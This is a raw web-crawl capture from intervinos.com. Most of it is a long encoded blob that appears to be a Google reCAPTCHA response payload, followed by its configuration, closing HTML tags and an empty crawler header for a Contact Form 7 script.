[base64]/QMO/BF/CmHhZOMOpRyXDgsORUyzCsMKtw7zDlMKQSMO/wo/DkxnCncOVw6LCkAzDj0/[base64]/dsK9BMKydsO+w6RhQRnCusOVwr7Di8O1wpzCs8Khw7cGHsKAw5bDhcOSWgnCv8OPUcOMw61dwr/CkMKPwrZXC8O/B8KFwoIAw7LChMKLZzzDnsKcw7nDqXFQw5Q9UcOow6d2d2nCncKcMmgaw4LCoXw9woTDng3DijXDqgXDqgcqwqDDosOfwoLCtcOGwoATTcO2YMOdZMK3LmTClsKXKSpnwqnDh0o/[base64]/wrAaCQTDosKFJsOKN37CimXDssK1fAxCExrCtsKaw653wqdTNcOQT8Oyw6LDgcOuO0YQwrhdfMOXJsKGw7DCqFAYMcKswrpyGhskO8OZw5/CmTPDj8OKwr3Dj8Kww7PCkMKFI8KAGxYNeg/[base64]/DpSp5w5bDksKCPGvDmMOCw4E4YsOWEsKgwpbCkcOeG8O7ZiNRwpI5K8OVOsKewovDhB4nwrB8OAFGwrrDiMKkLcO5wrwww5rDrcOWwobChSVHIsKuQsOMfi/DpkfClsOtwqHDr8KVwrfDmMO6JChAw6QicHd2SMOGJ3vCm8KnCMKmXMK9wqPCrHzDhFtvwoBjw5RawrHDt2ZJTsOQwqnDqGhGw795J8K0wqvCvcKgw6hWCcKZNAYzwqLDpsKeAsKYSsKbN8KCwrgyw4bDuyk/[base64]/DqcO3w6zDmDURa8OucRXCtMOyP8KycnXCosO0wqoRGsODacKIw5IHY8KUU8Opw7V0w799wrfDn8OMwp3CkjvDlcO2w5d+DsKrJMKfScKsSiPDtcOhVRdoXw0bw6V7wqzDvcOawqYDw4zCvyMywrDCncO0wonDr8O+wq3Cg8KIHcK/FcKqb1g4asOzHsK2KMK4w5sBwqAgTAwNV8Kxw5M/XcOxw7jCu8Oww7wCeBPCmcOXNsOBwonDnEbDsjwpwqsawrEzwq9gJsKBYcKgw7pnRmHDlirCvS/CmMK5cH07FAEdw4PCsktOD8OewoYewp5EwpfDgGDDhcOKAcK8SsKKI8KOwqsgwpkGbkA5MkEmwroXw7g/w743dRnDnMKmbcOXw5VfwoXCt8Kww6zCrT5BwpvChcKhAMKGwpXCv8KTD3PCs3jDnsKhwqPDksKJZcKRNT/CssK/wq7ChR3CvcOTAhPCssK3WVokw40Kw6/DlUDDuWjDtsKcw7gZC37DnlfDi8KPS8OydMOpR8O6cg7CnyFqwox+PMOZJAYmIQobw5fCrMOHEDbCnMOOw5rCj8OvdVdmUDTDj8KxXcO5eHxZX35Rw4TCoxp2w4/Dt8OaHytsw47CrMKNwqVtw5dbw7DChkc2w50CF2h1w63DucK0wqbCrmfChhNqWMKAC8K9wqXDg8OrwqMNHHR+ZQcuSsOZecKXMcOPVX/CisKRO8KdJsKCwrjDjhzCnDM+YUUnw5/[base64]/Cm8Knw7XCvcKRwptHw7xZCsO1w6bCucK6f0nCpi5UwoPDtlZSw5UoTcOofsOnN0Mvw6V1LMK7wq3Cp8KENsO/KsK8wqRLc3fCpcKQPsKeAMKkJH4jwolFwqoRQMOmw5rDtMOBw7l3V8OGMxEWw4UTwpbChX3DtcK/w60zwqDDscKyHsK/HcK+cgh2woJqLTTDt8KEGnBjw5PClMKrUMOYDBzDtHTCiW1NC8O1fsOrUMK9LMO3WcKSNMK2w53CpCvDhGbDlsKCT0zCgFnCm8K2YcK9wqzDkMOYwrBvw4rCu28mLGnCuMK/wofDgnPDvMK9wo45AMO8E8OLbsK7w6F1w6HDo3bDrFrChC7DswnDmkjDocO9wp0uw6HCn8O0wpJxwphxwqQ/wrQDw5jDnsKpf0nDhTzCuH3CisOiWMK8SMK9DcKbb8O+PMOcPz98XgnCt8KtDMOGw7cONDkxDcO2w7kYI8O0Z8KDO8KTwq7DoMOTwrkVY8OOMSTCkDzDuhPCt1PCrFVtwo4WW1gOUsKCwo7CuH/DhAZTw4rCpmnDv8OpecK7wpxowpvDt8OEw6kKwo7Cu8Ohw4tOw5c1wrjDrMOTwpnChhDDsjzCvsOSTxHCqcKFMMOOwq7CkVjDlcOYw4dSbsKAw6AXEcKYWMKlwpMNG8Kyw6/Dn8OgBx7Cjl3Dh10KwocGWkVDe0LDrFjCvcOrDTJBw5ZMwqpGw7vDucKUw6wYIMKkw7ptwqY3wp/Cpx3Dh1PCqMK6w5XDgEjCpsOqwo3CuAvCusOGT8KkHyDCg3DCoXvDqMOQBGpdwpnDmcKrw7FOdDJHwoHDl1rDmcKaezrDp8Oew6rCtcOHwq7CkMKZw6gPwqnCpRjCvQnCkgPDlsKoD0nDh8KdKsKtEsOYSwpwwoPCnB7DhREywp/Ch8OWwpgMEcKiEXMtKMOswoZswpvCuMKKL8ONe0lgwpvCrT7DqxAod2TDmsOMw416w5oNw6zCiW/[base64]/CsjvDqMO6w5Q0wqQuwpZdR8K5YcOAw51NOzsNTljDlW47XcKJwqkCwpXDsMOCdsOPwpbCqsO2woLCisO0O8KGwrcOXcO5wpnCuMOAwqfDrMO5w5kTJcKjKcOhw6TDhcKfw5dqwo7DsMOrWFAAPgFWw4RaYV4/w503w7YIRVrDmMKPw5hwwpN1AD3CusO8fQnCjzI0wrLDlcO6LHLDugIgw7LCpsKBw7vCj8KKwqtUwq5rNHIWEcKhw73DixTCsVETeAPDmcK3I8OywoDCjMKew6bCncOaw5DCrSYEwodEBsOqaMOGw5fClms/wooLd8KAL8Opw6rDncOowqtdHMKywqcJAcKPci98w67CscOvwqXDkQx9Zwlsa8KKwo/DqDR6w5AbX8OGwqpoBsKNw7vDuSJmwpQFwrBfwo0uwp3CiGTClMK2LjrCogXDm8KGDxXCrsOpORbCtMOrI3Abw5HCtljDpMORUsKaeBHCu8Krw4DDiMKew4bDlHEBVVJaXsKKOE5Pw79NZ8Odw5lHDHVCw5nCvEIHI2Yqwq/[base64]/DtcOdFFM/[base64]/JToHP8KNXcOgwqjDmsKYw7jDhcKzw7FywpTCq8O4KcOcD8OYMAPCqsOywqhdwrsNw40taCvChh3Ctg9NOcOCN3bDq8KJKMKCcXvCgsOlPsOYQUbDhsOPeybDmBLDscKmNsKLPAvDu8KZZ01KXXY7fsOUOAM2wqBNV8KFw71cw6rCsFU/[base64]/[base64]/W8OuEmZFTX3DtmrCijrDjMKkwqrCtsOiw5HCixgfDsOYbzLDgsKAwpdMP2DDp1rDvlzDv8K2wrnDq8O1w7tGOlbCtCLCpV5XC8KnwqLDi3HCpWjClFVqHcKywpUvKntVGsKewqI/w4vChsO1w51KwpjDjQo4wrjCgiTChcK1wqp0PUTCrw/DsmHCpQjDnsKlwoZrwpDCpkRXNsKqVSnDhjhJPSHDrivDq8OCwrrDpMOhwrbCv1TDmmsCV8OewqfCocONT8K/w5VXwpXDiMK7wqt2wpcMwrUMK8O8w6xud8OYwrYBw5ZyQ8KLw75ow6XDmgoEw53Dj8KofW7CtDpiPiHCucOsJ8O9w4TCqMOKwqEIGTXDlMOzw4HCi8KMJMK7a3DCsXNGw5tQwo/CusK/wpjCq8KDdsKXw6U1wpQ7wpXChsOwSVhjaGpHwq5ewrsawqPChcKfw5XDkSzDi0LDicOKIi/ClMKyRcOnP8KwecKgaTXDl8Kdwr8nwoHDnl9mFz7Dh8Ktw7Q2SMKgYFPCrk3DglcJwrJDZhVLwrIUYcODGXnCuDTCjcO/[base64]/RR3DmsOGwoVqwpB3NnBrHcORYgx7wqXCvMO+SgIbR3xTPsKrUMO6OCDCsDoXe8KjHsOPKFgSw47DlMKzSMKLw6tvdWjDpUphT0fDvsKFwrvDvn7Crg/DlRzCq8O3P05wesOdYxlDwqtEwrPCg8OoEsKNFMKaeXxYwqDDvnwQIsOJw7/[base64]/w58udcKzMU0IwrrCs8OORgrCoH5MacOsDW7DosKNwqZfFcK7wo9Mw7LDo8OfPDgyw4DCv8KJHGYvw43DlibDi0zDs8O/JsOwGwcpw4XDuQrCsiXDtBxmw6h1HMOJwq3DhjNmwqx6wqACacOMwqoEMSTDkD/DtsKfwroIccKKw5lCwrZ/wpl9wqpSwqMxwpzCm8KHJQTDiHwowqs+wrvDugLDoHhxwqR0wo11w7cowqHDgD8/RcOpQsO9w43CncOvw5NPwozDl8OSwofDlVcowrEsw47DoQbCg3XDkHLCtGTCkcOOw6vDmMO1Y1lHwr0Lwo/DnEDCrsOiwqHDnjljJFHDjsONakoZI8Ksa1UQwqvDqRXCgMKEDnXCicK6CcOcw5PCkMODw47DksK+wpfDk2Fqwp4McMKFw7cdwpFbwozCrwbDk8KCbyHCsMOHanHDgMOSaHxhUsKPYsKFwrTCj8K7w5jDoFk/[base64]/LcKNw6TCv8OpwrvCocKcVsOCwrvDm3YmDh7CgT7DmTNoH8KQw7rDmDLDpVYiD8ONwodPwqJOfhvCq20bZsKywrrDlMOPw69GVcKfP8KAw5B4wpstwoXDkMKawo8pGE/Co8KMwpYJwodDK8K8csKFw73Cv1JhfsKdHMKSw6jCm8O6Dnozw5bChw7CuiDCiwg5KV1zTR7Dr8KvRBIdw4/[base64]/DpMOfwr7Du8K8w5MRQMKgMcK3AMOrSUE7w4MbFgrChMKpw6wuw7MaZT9pwqLDiC/DmMOjw61+wrYzbsOCDsK9wr4xw7UewpXDiUrCocKPMCNCwpTDrRbCpDXCo3fDp3jDlzrCvMOlwq95dsOwUnh4E8KPTcKELTRbIgfCjCzCtcOVw5rCtTRlwrM3Fkg9w4gNwpFVwrrCtHnCl01Bw7wAWE/DgcKWw53Cr8OvN0toT8K+NEIOwqNAaMKXVsOTf8O8wrNkwprDksKNw4hbw5d0X8OWw4vCu2PDqCtmw7rCjcO9OMK2wpdpDknCvgzCssKQQMORJsK5Ah7Ck0QnPcKIw4/CmsK7wrphw7PChMK4CMKSHl5/GMKCMDMvan3CnMKBw6wkwqXDsBHDtsKdScKHw58BG8KVw6PCpsKnbBjDu0LCtcK2RcOew63Cny/[base64]/fsKEw4zCsnLCqcOXwoXCscOMw5BTJsOKwrYyw7U9woEGXsOrKMOrw4TDs8KTw7XDo0DDv8O5wpnDicK4w6BAVmYPw6TCp0vDmMKjJnRnRcOsTQsWw4jDqcKrw73DmioHwrsWw7p+wrjDi8KQG1IBw6fDksOUd8OGw5VmCA/Cv8OjNgoFw6BWGsK/wqHDpwDCk0fCscOIAgnDgMO3w6fCvsOecGjDlcOgw7cZemDCusK/woh+woLCkUtfXmXDuQ7CmcOSUyrDkMKbCkd+ZcOQCMKHIMOxwqYGw7PCuwt2KMKTOMOzD8KAOMOCSjPCh0vCrkDDnMKNIcOxJsK0w7p4TcKNcMOuw6wgwpsaAnoJRsOvZijCl8KcwrvDpsKMw4LCqcOxH8KgbsOCVsOlY8ONwqh0wpPCiw7CnkRvbV/CqsKLR2PCvjcgUGrCkXRawoRPE8KfThPCuzJvw6IZwqDCpQ7CvsO6w7Z2w7www58fJz/DscOLwqNIW0F/[base64]/DkMOjwq9UNgPClsKdw5xywpAsTzjChTJ/w4PCmSwGwoYaw73ClCLDj8KreS4DwrQLwqc0ZsOvw5JbwonDr8KtExo7ckZcYykBUzXDqsOOAlJmw4/DjcO5w6PDpcOXw7xvw4jCgMOpw4rDvsO9H2N3w4lQCMOWw4jDmQ7Du8OZw4k/wodEO8O2J8KjQGfDi8KIwpvDgWs0Violw4gLUsK0w4/CocO5dHEjw4ZXf8OtTF7DrcK0wrB2OsODQXPDtMK+PcKdEncrdcKyMAxEXDMPw5PDrcOnOcOKwot3ZQLCh1bCm8K+ewsfwpwbCcO6NEXDhMKwSAEbw4jDkcOCDUx+FcOrwrlXcytTHcKySkHCpHPDtBp7fWzCsSE+w6RLwrofCDkXH3/DicO5wqdvRsOhACoWMcOnV1hdw7MxwojCk1plVzDCkj7DgMKAYMKmwpLChkFEZsOvwoNUVcKjDSHDlXALNWgMPW7Cr8OBw77CoMKvwrzDn8OjWMKxXUw+w5rCk2xKwok2YMK/fFPCrsK3wp/Cp8Oew6XDmsO1BsKXK8O2w4DCmgnCo8Kuw5hWaGR/woDDnMOgYcOVHsK2RsKqwpARHFsWaVtZQW7DvhLDinfCmcKdw6HDklPCgcOdfMKLJMKvHCYtwow+Jkg9wq4awpbCt8OYwoMuenrDpsK6wrDDjWHCtMOgwppPO8O1wqtMWsOZaxHDuikAwrJoa2/DuTrCpDnCscOubcKaC2vCvcOuwrzDimtXw4bCkcO7wrXCuMO/QsKmJ0xwFsKow7xOKx3Cl3nCn3bDncOnIV0ZwotqRx9Be8KIwozClsOcSkjDlQYtRmYuBX3Cn3wSMyTDmG/[base64]/CgQjCq8K/IsKvw7kuw77DtMOKwq5vFMOhK8OTw6vCrRtBDB3DmXHCi1nDpMK7aMOZLi8Aw755P1DCrsOcFMKfw6cLw7kMw686worDpMKVwp7Dkkw9ElXDp8OAw6/[base64]/CqMKew6TDosOMwrrCl1LDn8OCMnVsbzdFw4zDkh/DtcKYKMOSBcOjw7vCsMOnC8Klw4HCg2fDh8Ocd8O1BQ/DonFGwqt/wrdUZcOPwq7CmzwlwolRNGFOwr/DiTHCkcKhB8OIw67DlXkISCvCmgthchXDukVbwqEkV8OAw7A0ZMKCw4kOw7UzRsOmJ8KVw6rCpMK0wrkIZFvDpVjCiUkFQ1IXw6s8wq/Cr8Kxw5QyS8OSw6HClS3ComrClVPCl8Oqw5xaw4bCmcOyb8KFNMOLwpoqwrEmOD7DhsOCwpXDlMKgFGLDnMKGwrnDnDYbw6kYw7Qjw69oDnYVw57DhMKVCjluw5xNLB92H8KnOMOdwqgQa03Do8K8dGbCmXU5N8KgH2vCk8OBB8K/SydrQVXDl8KEQH0ew7vCsRDCssONchzDhcKvSnNMw69DwpYFw5oVw591bsOVK2fDucKIOcOmN08YwonDt1TDj8OGw4Fbw7o9UMOJw7RGw45YwojDq8OIwpRpCVtyw6TDlMKifsKVIwvCnzJMwrvCgsKzw7ZDDRxvw6fDjcOYSD92wofDpcKheMOWw6rDl397Sx/[base64]/DnMOfbgAqwqJXR8O1GhHDq8OveAzDsz8kcMKXSMKFL8KMw6tDw64zw5Vmw4pjP00gbmjCvEc7w4DDvcO7bz/DkwHDjMOcwqE6wprDg2fDjMOcFcK4Px0IGcOQZ8KxPxnDmn/DtHhFecKcw5bDlsKOw4XDmVTCq8Ozwo/DhxvCsSBhwqMww7gmw75xwrTDr8KOw7DDucOxwoIsHTUOEV7Cs8Kxw7cDbMOWE20Vw6kjw7rDv8Kswqs5w5RawpfCvsO/[base64]/YUrDvh5Ww6fCtcOqYV3CqxJkwr9SE8Ofw4fCnX3Cs8KKMx/DpMKgTmXDrcORJhfCqQ7Du2wEcMKVw64Ow7HDkTTCqcK3w7/[base64]/JMK7wrnDmsKxwp/CjxvDqMK2Hk9Xf23Cl1N1wop9wrsuw6vCvH0BJ8O4IMOzI8KuwpgaG8OqwqLDusKMIxzDkMK+w6oFG8K/X0oHwqR5HMKYaj0bSHd3w7hlYwBCR8OnR8Orb8OdwrDDu8O7w5plw50RV8OFwqlCanoFwr/DuFQaSsO/J3hIwp7Co8KMw65Pwo7Cm8O8ZMKlwrfDlgLCucK6McOJw7vCl2fCnw3CksKYwoocwo/ClUvCqcOQW8OTHHvClMOrA8KjCcONw7IKw7hOwq8BfEbCo0zCmAbCt8O8A2NvFzvCmHIyw6Z7PlnCkcKjXF8FCcKRwrN2w6XCmRzDk8Kfw5tdw6XDosOLw41sL8ORwqFgw4rDncKtaQjCnmnDtcOmwq47Zy/CmsK+CyTDgcOvdsKvWn5WcMKowqzDisKROA7DpsO6wrc0GGTDrcOpDijCssKnTCfDvsKDw5FkwqPDiEDDtSNHwrEQN8Otw6Zrwql+aMORc08pTnU0eMO0Y0w4TsOIw60Mej/DtVzCqSdcWj5GwrbCr8KYE8OCw7lCMsO8wo0KUT7CrWTChjJewpZlw5zCtz/Ch8Oqw6XDiF7Du2jCjwhGB8OlKcOlwoEgYCrDm8KuCcOfwpXClgpzw7zDtMKtIglEw4p8UcKSw50Ow4nDqgnCpHzDr07CniYdw7RpGTvCkTLDncKEw4tkZxLDsMOjTRg4w6LDgMK2w7fCrQ1fUcOZwpl/[base64]/DiUkHw6bDt8KOFsKLVH3DumUuSnrDr1kAIMOnZMKeccK9wpDDssOBCD82A8K3dRLDjcKDwrpLYU4KFcK3SBFRw6vCn8KnRsO3I8OLw7vDrcO/H8OPHsKDw7jCm8KiwqwQw7jDuEYjN114K8OTA8KfUlLCkMO9w5B5Xz4ww7TDlsKzT8K5dnfCksOORUZdwpcpVsKFC8KwwpI8w5kkMcKdw6F5wpY8wqbDg8OiBTYeIMObSB/Cm1LCi8OFwotGwoM3wpIMw5rDvMOLw73CrX7CqSHCq8OnYsK5HxZ0Z3zDmR3Du8K1FnV2QDBIDU/ChxImVH0Nw4PCjcKtLMKyFAUbw4jCnXTDlSzCgcO4w7fCszI1ZMOIwr8PWsKxHw/Dgn7Cl8KYw7cmwo/Du27CvsKEbHYsw7LDrsOnZ8OKOsOgwqXDlk7Crk8qSmfCmsOpwrrDjsK3HXHDp8OYwpbCpxtBRmrDr8OQGsK7E1TDpcOMIcOUNUPDk8OmIMKWbS/DjcK5LcO3w6o2w5t0wpPChcOLSMKcw78owolUXWnCmsOQbMKPwojCksOYwo9NwpPCisKlWU4RwqXDq8ORwq11w6/DkMKDw4Qvwo7CmFzDnkhzOjd1w4kUwpfConPCjRTCmm4eVUx7acOqPMKmwrPCsDXDgTXCrMOeI0ESfcKkdg8FwpUyf1xxwqQVwqLCuMKXw4XCpMOAFwxuw5PChMO/[base64]/CmMOkZlIODwPCusKRSXHCuyLDmkoVwqVcFsOSw4Zqw4jCmwlNw4HDmMOdwo1wPcOJwrfCnXHCpMO/wqJAG3RRwr/CjcOHwqbCtzgJTEoRc0fCssKwwojCvsKtw4BNw5oLwpzCuMO+w55SORrCiDjDiEx8DE3DgcKOYcK5URdfw4fDrHBjWgrCsMKSwqU4WMKqcgpyYGN0wpk/wqvCtcOKwrTDmTApwpHCiMOyw7nCnAoFfHBJwoXDg09JwowEAsKcXsOsQAwtw7nDhsOZTxZ3eyjCnsOdWyDCmMOcaxEyZFI8w7UEGh/Dm8O2Z8OXwrwkwqDDgcKYOm7Cum9QTwFofcK7w5LDmXzCmsOvw55hTHpVwoFkOsKSfcOqwqZNQXc4McOcwo9hRyghMxPCoAbDk8OJZsO+wpwgwqN+S8OHwpo+NcOkw5saODTCisK3fsOswp7DlsO8wprDlD3CrsOHw45/EsOjUsOOTivCrRLCgMK0GUDCkMKEFMKyMVzDjMOwBAYrw4/DssOVPcKYFkbCuwnDusKfwrjDvlk9U3Idwrciw6MGw7PCvBzDjcKhwrfDgzQEAk1KwpdZOFI0IyrCoMOXa8KsJUkwByDDlMOcPmPDjsOMbEjDqcKDF8Kswq58wqUMVD3CmsKgwoXDr8OAwrrDqsOEw5bCusOBw5zCnMKMGcKVZSDDvjHCksKRd8K/wrQDB3REGyjCp1IgVT7CqD85wrMbQlZNCcKAwp7DocONwrfCpGnDiHPCg31eQcOKf8KAwrFTOEPCg1Nfw6VFwoLCs2U3wo7CohXDvCUpRivCtgPDlh1yw5kJScO3NMKQDXjDucKNwrXDh8KBwqvDrcKLGsKpRsO5woQkwrHDg8KDwoA/wrjDq8KxIj/[base64]/CkinCqC11w7/[base64]/NcOEGXTCl8OSLF1Tw63CkMOaw5NTJxTCqyjCnMOjCMONQTzCvElrw4coLF/Dj8O1XcKTFWN8YMK9EUlLwooQw5LCm8OHazrCpmhtw7rDt8OTwpEuwpvDkMOwwobDn0TDlyNkwrbCg8OQwp0/[base64]/[base64]/w5QDwo7Cp01nw5jDr3DCm8OsbUsQHEQMw73Dqxspw5hnDjgTeAlRwrNNw7zCsDrDkzfCjUlfw5AswpITw6hWZ8KEEljDoGrDvsKewrNxNWd4wrvCrhwndcOoacKoBMKlPQQGM8KzKR1+wpAKwqNue8KZwoXCj8KwA8ORw7fDvWlaFQzDglTDoMK/MEDDosOeBhh8NMOMwrMiIE3DtHDCkQPDo8KPJGzCqMOrwocrOhoHUXXDuwfDisOaACsWw61TOBnDksK9w49tw7kRV8K+w78Gwr/CiMOuw4YwM3t4Uw3Dl8KhHQrCgcKsw67DuMKow5EaOcKIc28DVRrDlcOdwqpxMSDCv8KVw5cDOTU9wpoeNhnDsUvDtxRCw4TCsUXChsK+IMKcw405w4MnYh4oHhs9w7HDmCtjw53CoTrCmyNEVRXCkMORc27CjcO0SsOfw4YcwqHCsWl/wpI6w4hHwrvCjsOgc23Cq8Kiw6nDgBPDn8KKw47DqMO0TsOSw5TDqiMXMsOhw75GMmInwpXDnWXDkRMlV2jChjnCuFNSFsOnClsSwokNwrFxw5bCnRXDukjCjMOkTHBMLcOTagnCqlEDIHUew5/DqsOKDy5iS8KJTsKjwpgfw5bDsMKcw5RRIw9TFwlBSsO8NsK1S8ODWgfClR7ClWnCvQANIwkGw6tlK3vDt3MjHcKQw60ha8Ksw4Zmwp9kwp3CsMK2wqfDlxTDmk7CvR5zw6xUwp3DgcOtw5nCkgMYwq/DkG3CvMKKw4wZw6nCnWbCrxJWXWAeJyvChcKlw7B9wofDnBDDnMOowoBKw5HDosOOC8OCAcKkJCrDkHUqw4vCjMKgwr/CmsOAQcOsJgZAw7VfOxnDusOlwrQ7w6fDp0bDvmXCrcKJYsOuw70Lwo90WFTDtWTDqwYUaEPDoyLDocKUQmnDm0h0wpHChsO3wqfDjWA4w5hfF0TCgCxRw5/[base64]/[base64]/[base64]/DgxDDmcK8THTDoVx3wobCuH9PcC/[base64]/Q8KVF8K6McKtdhhTTRvCj2HCvsOSTXjChcKjw6zClMOHw5HClTjCiAk0w7vCmnYJQiXDkyFnw4fClj/CiA4ZIzjDhARoEMKXw6Q/PlfCo8O/CcOFwp3CksO6wq7ClcOLwodAwr8AwozCrCYoAmAgOcOOwqF/w5JNwoMjwq3ClcOIQcOZLcOCdgFcXElDwq14McOwKcOKXMKEw5Azw7x2w5HCixNVDMOtw7TDnMK4w5oFwqzCiGLDicOaXcOjA0AtfXDCq8KxwoXDssKdw5rCozvDmHUYwpQYfMKtwrrDvT/CicKQccKnZTLDlsOHWUtnwo3Di8KvRxPChhE7wp3DvFchDXp0G2ZEw6pgOxpVw7nDmiRDbH/[base64]/CvSBXF3Y2worCnBrDucKxw7nCgSTCp8KWIhXDqlo4wqh4w7rCsRPDisOjw5LDm8KZLGg5UsOHUXEAw7rDtsOifDAow6NLwpPCrcKefEc1B8OTwqABI8KyCCc2w6LDo8OuwrZWZcK/S8KOwqQ9w5MCe8Oyw55sw5TCmcOjA2XCsMKjwptrwo1gw4/[base64]/CgUx/[base64]/CnX7DvDJCP0x6AsOew5EXw7FZZXsQw4TDuWvCjcOhMMOvAj7CjMKawo4fwo03VsOLa1jCkljClMOgwoBKAMKJRX1Ow7HCosO6w4dpw67DtsOifcOvFglzwpF2LV1rwoh/wpjCuALDjQ/DgMKHwoHDlsKscC7DoMKDSUZsw7/DuSEvwrxic2lkwpXDvMKWwq7CjsKhZMOCwpjCv8OVZsO2e8OkF8O6wqQCZMK4KsKVKMKqBTjCmF7CtEXChcO8LB/[base64]/TVdQw4TCmi7Dgm3CqcKBXcKYwpg2WsOnwqHCvmTDqwsBw7TDuMKJeWgNwpXCr0tcXMKqFH7Dt8O4JMOuwrgJwpMpwosYw4PCtD/CgsKgwrAlw57CksKqwpNafRTDgijCvMKYw4BLw7fDu0bCm8OVw5PCliNBR8KvwopjwqwPw7FpPgPDu3NQVjjCtcOAwrbCqH0bwp8Bw5YJwp3CsMOgR8KuPHrDvsOrw7LDkMOCAMKBbiDDqilBfsKyC29aw63DhVHDucOzwpV/BD4Iw5ctw4bDkMOdwpjDq8Kew7RtCsObw5Jiwq/DhMO3NsK2w7JcaGrCpk/[base64]/DssKiw4bDvsOtDcKRZcOof8Kcw4rDpcOXXcOUw7zCv8KBw4kXZj/Ct1rDlBBHw6ZFNMKRwphwI8OZw5MKZcOEOsK9wodbw5dIelTDiMKedGnDrkTCk0PCrsK+McKHwrYUwp7CmiJgJkwyw59ow7YmSMKtblHDthlgWG7DuMK5wphOZsK6TsKbwp0CQsOYw59xM1YZwp/DscKgEFzDvsOuwrnDncK6cy9Kw6VlOUBXDyHCoQ1hdwB4w7fDixVgZn0PQcO1w6fCrMOaw6LDkydkUg7DlMKyGcKZH8Oiw4rCoj8Nw7AfbH3DtXM7wpPCqgs0w4fCjg3CncOiasKcw7QPw7JSwpgQwqJmwoUDw5LCoS05LsOQcsKqKD/CmGfCrjstfBY5wqkYwpIyw6B4wr9ow6XCj8K1SsK/wobCnQtPw6oaw4/[base64]/CiyAmHg4Lw69kXz4XIsKvwpkewqTCpsO+w6TClsO4UioVwrLCvMOQTmETw4XCgERMecOTIz4/[base64]/CgMOJw6rCoMKswo0RwrPCnSJRwp/Dv8OFGMK9wps2wp7DnHHDrMOGJXlkGcKSwrsJSWoEw6sCI39DEcK9JcOJw7nCgMOgBgxgNi9mecKYw6FDw7NvCj/DjD0Qw7HCqjMgw5xEw7fCsmxHYWfCtcKDw4pMLMKuw4TCjXfDjsOKwpDDhcO+SsOew4TCol4QwrtZDMK/w6jCmMOGR15fw6zDmn/DhMOWAwPCj8OVwq3DoMKdw7TDqUXCmMKcw5zCsjEbBXdVQwduBsKPPEkbcAd/MBXDoDLDmExrw63DhAMUFMOkwpo1wrvCthfDoSvDu8K5wpFUdlYETMKLQRDCrcKOGiXCmcKGw4lOwrF3KsOMw7w7AsKqV3VPGcO0wrPDjh1ewqrCvTPDq0LCi1PDv8K+wodiw7jDoCfDhgsZw7Iyw5nCucOowpcqNV/DlsK3WydSUHlTwpxFE1PCucObdsKdOWF2w4hMwoZvN8K5V8OOwp3Dr8Kzw73CpAI4RsKyO3jCmSBwMgobwqZaRSoiSMKTFUlkS35oR3hUbiMpG8OXDQ9XwovDjFHDtsKXwqwLwrjDmBfDozhfd8KMw4XCiUBGUsKULDTCg8ONwpxQw7PDkTEaw5fCjMO/[base64]/DvcKQw4PDvAbDgXZXdFBUO1wgwrfDgx/DtFLDmsO9LEzDjBjDr2vCpDbCkMKswpkjw4AHWB0Zw63CtlEww5jDhcO1woXDl3IZw5/DkVweQX9rw6M3dMKswrjDs0nCgVDCgcOGwq1bwqhWd8Ofwr3CuDg8w4xJBGhBwrZhDQ5jTkFvwrpNU8KcGMOZCWoSAMKtbTjCuXnCkyXDucKcwrPDq8KDw7xuwpQcRMOZd8KvPAQnwrpSwoVqLw3CscO+EnIgwpnDi3jDr3TCrUPDrR3DocKdwpxlwoF3wqFNTifDt3/DnwjCp8O7TihEc8KvRDo0ZmHDl1wcK3/CoFpJIsOawqMbXCMmTTfDpMK2HE4iwp3DqArChcKtw7ETDnbDj8OQMULDuiMBacKbUGoZw4LDlTfCtcKZw6Rvw40NDsO2dXbCl8KzwoZtRn7DpsKIbQHDs8KTXsOKwoPCgxkXw5HCoF5kw5oiCMO0bU7CgFfDlhvCtsK/[base64]/[base64]/wq7Dugo9woIDwohEOmTDs8OUwp3DtwUZZMKVHsKgwrM9CX5BwpUQFcKZSMOtS3VFJ27DoMO0worClsKHTcOpw6vCkXYawobDv8KYYMK0wopzwqnDpgc+wr/[base64]/[base64]/[base64]/Cn8KMwpNhw7/Dm8Oqw6PDkcKxU8KvQAnCnMOUw7jCgyfDhxTDkcKsw7jDmCRdwoAUw4tfwqLDocO0fSJqZxjDtcKMDyjCusKcwoLDgiYQw7HDk1/DrcKiwrfCghfCu2o9LFhwwqvDkE/CuUd0WcOLw5gKGDrDhRELSMOKw4DDo0xzwqPCrsOMYQfCmDHDsMK2b8KtaUHDgcKaBSo7G2QPKDN9w5LCt1HCiR9/wqnCqjDDnBt6C8Kfw7vDkWnDmXARw5PDr8OEICnCgsOkccOmGlUmRzbDoBJsw6cBwp7DvTrDtyQLwpfDqsKgTcKrKcKPw5nDgsKkwqNeAMOMMMKLenzCtw7Dhh5pAh3Ds8K4woMpK1VFw6fDt3psfSXCuQseNsOqbldGw7/CjhPColEjw78rw65cQ27DpcKdWAoNCQQBwqHDp0wsworDlsK/Aj/DvsKTwqzDiEnCljzCiMK0wpjCi8KYwp0XdMOzwovCi13Dom/CpmLCtw1xw4pww4bDkwTDqhcCAsKKccOvw7xTw7I3TCTCtjA6w59vDcK8di8aw7srwoFMwpVHw5TDv8Oyw73DhcKlwogbw69Sw6TDjcO0WhnCkMO/DsO1wqlje8KCECcaw7hGw6TCrsK/byJ9wq0Nw7HDg0FGw5BuBAtzDMKIICPCrsO4wrzDhG7CmwMUBX0aFcKuScOewpXDjj9CekDDq8OVH8OwdnhHMzNtw7vCm2ANMVRbw4jDh8OywoBdwp/DvmY9W1M\\u003d\x22],null,[\x22conf\x22,null,\x226LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,773],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://intervinos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GaIMhtVXr5o4jvVgmfyxHME2hjfynjch8K85+dcabY8\\u003d\x22,1,0,null,1,1770029764430,0,0,[89,7,41,53],null,[78,226,128,164],\x22RC-Y8G3IzS-PmtvJg\x22,null,null,null,null,null,\x220dAFcWeA4Lxv1hIxw4q0iCY6eSeFWs2Jmg_s_cqVTV05YPhB-hjZQHM-VvMd3OEX-SiIjCm7RZOsPQlXEspHCskC2RheNxMzlQRA\x22,1770112564148]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://intervinos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8
body_size: 17852
content:
